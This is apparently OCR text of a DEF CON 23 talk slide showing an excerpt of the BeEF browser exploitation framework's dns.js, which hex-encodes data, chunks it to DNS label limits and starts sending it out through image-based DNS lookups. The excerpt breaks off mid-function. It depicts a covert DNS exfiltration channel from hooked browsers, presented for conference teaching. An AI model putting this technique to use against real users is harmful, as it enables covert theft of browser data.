 DEFCON
DEFCON DEFCON DEFCON DEFCON
DEFCON DEFCON DEFCON DEFCON
DEFCON DEFCON DEFCON
$ vim core/main/client/net/dns.js
21 send: function(msgId, data, domain, callback) {
22
23 var encode_data = function(str) {
24 var result="";
25 for(i=0;i<str.length;++i) {
26 result+=str.charCodeAt(i).toString(16).toUpperCase();
27 }
28 return result;
29 };
30
31 var encodedData = encodeURI(encode_data(data));
32
33 +-- 12 lines: limitations to DNS according to RFC 1035:
45 var reserved_seq_length = 3 + 3 + 3 + 3; // consider also 3 dots
46 var max_domain_length = 255 - reserved_seq_length; //leave some space for sequence numbers
47 var max_data_segment_length = 63; // by RFC
48
49 beef.debug("max_data_segment_length: " + max_data_segment_length);
50
51 var dom = document.createElement('b');
52
53 String.prototype.chunk = function(n) {
54 if (typeof n=='undefined') n=100;
55 return this.match(RegExp('.{1,'+n+'}','g'));
56 };
57
58 var sendQuery = function(query) {
59 var img = new Image;
DEF CON
LAS VEGAS 23
BALLYS